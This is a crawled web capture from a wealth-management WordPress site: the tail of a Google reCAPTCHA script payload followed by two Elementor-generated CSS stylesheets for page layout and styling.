73DpRxqw6zClMOZBwjDhMOTRsKIwoxoGsK4w4FjDTPDsF3DgnrDu2RYwoJ/w6MHUMKRw7gMw4sGcRBQw63DtSzChmhsw4B/fSfCu8KwbDBawrkHfcOvYcOwwqnDpsKVfWNiwqYfwrsuDsOGw5Y1JcK+w4JhT8KPwpFkRsOxwp8DL8KyCcOFKsKUCsOPWcOOPj/CucKyw6EWw6HDuyfCgkLCmcKhw5IYe0sNCXLCtcOxwq3Dhi/CmcK/WsK+EXUNRMKIwr9nAsOlwrkXRsO5wr1mScODGsKtw4wzD8K8K8OTwpnCql5zw5wGfmvDl07CkMKfwp/DpGsZLBfDusKkwq4yw5fCmMO9w7fDunXCmEkzFmkyG8OewoheSsO4w6XCrcKoeMK7PMKGwrAtwq7Ckl7CicK6K34zOlXDucKDJMKbwqHDg8KqelLChhvDpxoyw6LCl8Ksw6oJwqDCo3XDu2bDhQxGU1oTDsKeDcOmS8Oqw71Awq4ACjfDs2oUw5R/EEPDlsOtwoJOMsKpwpERZEVKwr5ew5kwEMOdYhTCm3Ayc8KXCw8WNMK7wrgJw7vDicOcTx3DqgLDniHCgsOmJxzCucOww6vCoEnCgMOvw4PDnBVMw6LCmcO7Oiltwr0rw4AeAhPCoX1bJMOrwo5NwpXDmzd4wpJ9X8OxVsO6wrDDl8OCwpvCl2x/wrdRwq/Dk8OHw4fDvD3Dv8OANsO2wrnCiwkRLXMFTRLDlsKww5pOwp9Qw7ILacKEe8O0wr7DqBfCjQUPw7NTKGDDo8KowppCcRtoI8KUwo1MesOZEHZiw6FDwpBRGC/CqsKWw4XCu8OKCwx8w5zDtsKYwp7DixbDl0zDg0fCpMOrw6xCw6Qcw43Dmw/CphwSwr9tRjfDjcOxE0PDo8KnEBrCv8OGdsKmUDTDmsOww77CnnE9PMKlw5vCoQ88w5pYwqPDhjkRw5h2an5xVcOFw4JYwo9hw5BoBVFIwrwowpp7F1UUBsK3w6HCnm8dwppcRks3YG/Cv8Oww70NP8KDCMO9KcKbC8KPwqzCrxp1w4vCucK7FcKYwqtjUcOmXTx+FQlmwpJxwppwJMO4D3bDlwUtBMK5wrTCk8Kjw609HSbDmcOyUWJuMMKAwpjCjsKnw4jDosO+wojDmcOxwqXCgxRPUcKuw5MTXCdbw7rDgV3DgcOFw6jCocOWTMOOw7/CusKTwrDCg153wo00UsOnwqliwrVIw5vDsMOPOUvCkk/[base64]/eEISaQN/wppvBMOBwoHDtcOmwp5NZcKGw5QXYMOGwqQMbcOxHkzCh8O7SSDDqcOFNGl5SsOvw5U3Vj1Xcl7Cv8K6HX4kBGHDgldswoDDtwN3wr3CnBPDjzlYw7jCjcOhcDrCmMOrc8K5w652R8O/wrdlw6t3wp3CgMO6wrwpYVTDscOAFn1BwofCrRBlNcOWGCjDgFZiT0zDv8KbZFrCssOyw6FQwrLCkMKRK8O+WyTDn8OTB0RzNlYUUcOMYyMIw454AsOYw6PCuWdjMnTCkgfCvDQxW8KywqFze0wkTh/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,748],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cognizantwealth.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2299xTPBkXKsaOeMc6PkYjYvUBq7jib/Ws/WQmPDdwxIg\\u003d\x22,1,0,null,1,1769593577257,0,0,[142,58,82],null,[73,112,38,197],\x22RC-peZiH7BTRoZ5vw\x22,null,null,null,null,null,\x220dAFcWeA5eyzKs2f3sb4A6Q9qtuw3GFsy2AwvN5_TwvSVWn5J9aLrcuHGSKlWIyJFD61WFVS-k8DP76auIabiz2XkVGBPPTRSEZA\x22,1769676377201]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3780.css?ver=1704809716
body_size: 1321
content:
.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-container{min-height:45px;}.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-6316d7f4:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262a2b;}.elementor-3780 .elementor-element.elementor-element-6316d7f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon{padding-right:13px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > a{font-size:12px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3780 .elementor-element.elementor-element-10187277{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-widget-container{text-align:right;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon i{color:#ffffff;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon svg{fill:#ffffff;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon:hover{background-color:#e8c204;}.elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-75f9651:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3780 .elementor-element.elementor-element-75f9651{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d8d8d8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-60b37a1d img{width:435px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item{color:#262a2b;fill:#262a2b;padding-top:20px;padding-bottom:20px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#0F70B4;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:before,
					.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:after{border-color:#0F70B4;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-underline .elementor-item:after,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-overline .elementor-item:before,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-double-line .elementor-item:before,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown{background-color:#f9f9f9;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a:hover,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a.highlighted{background-color:#e8c204;}.elementor-3780 .elementor-element.elementor-element-25096561{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:50vh;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-1ba6f250:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0020b2;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-background-overlay{opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3780 .elementor-element.elementor-element-6bd205c3{text-align:center;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 .elementor-heading-title{color:#ffffff;font-size:65px;font-weight:900;line-height:1.2em;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 > .elementor-widget-container{padding:0px 0px 15px 0px;}@media(min-width:768px){.elementor-3780 .elementor-element.elementor-element-18323496{width:20%;}.elementor-3780 .elementor-element.elementor-element-35074478{width:80%;}}@media(max-width:1024px){.elementor-3780 .elementor-element.elementor-element-6316d7f4{padding:10px 20px 10px 20px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon{--icon-padding:0.9em;}.elementor-3780 .elementor-element.elementor-element-75f9651{padding:40px 20px 40px 20px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:800px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{padding:0px 25px 0px 025px;}}@media(max-width:767px){.elementor-3780 .elementor-element.elementor-element-6316d7f4{padding:10px 20px 10px 20px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > a{line-height:1.9em;}.elementor-3780 .elementor-element.elementor-element-6163a5b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-widget-container{text-align:center;}.elementor-3780 .elementor-element.elementor-element-75f9651{padding:30px 20px 30px 20px;}.elementor-3780 .elementor-element.elementor-element-18323496{width:70%;}.elementor-3780 .elementor-element.elementor-element-60b37a1d img{width:200px;}.elementor-3780 .elementor-element.elementor-element-35074478{width:30%;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px !important;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:450px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{padding:0px 0px 0px 0px;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 .elementor-heading-title{font-size:35px;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-3780 .elementor-element.elementor-element-62a98bbd{width:70%;}.elementor-3780 .elementor-element.elementor-element-6163a5b2{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3748.css?ver=1746031101
body_size: 187
content:
.elementor-3748 .elementor-element.elementor-element-40b146eb:not(.elementor-motion-effects-element-type-background), .elementor-3748 .elementor-element.elementor-element-40b146eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-3748 .elementor-element.elementor-element-40b146eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-3748 .elementor-element.elementor-element-40b146eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3748 .elementor-element.elementor-element-6f9fccd1{text-align:center;}.elementor-3748 .elementor-element.elementor-element-2756ec7 > .elementor-container{max-width:1146px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3748 .elementor-element.elementor-element-4a03624f > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3748 .elementor-element.elementor-element-4a03624f{text-align:center;}@media(min-width:768px){.elementor-3748 .elementor-element.elementor-element-6a06fe9{width:15%;}.elementor-3748 .elementor-element.elementor-element-174b6e20{width:35%;}.elementor-3748 .elementor-element.elementor-element-502f4baa{width:35%;}.elementor-3748 .elementor-element.elementor-element-1c2d1b12{width:15%;}}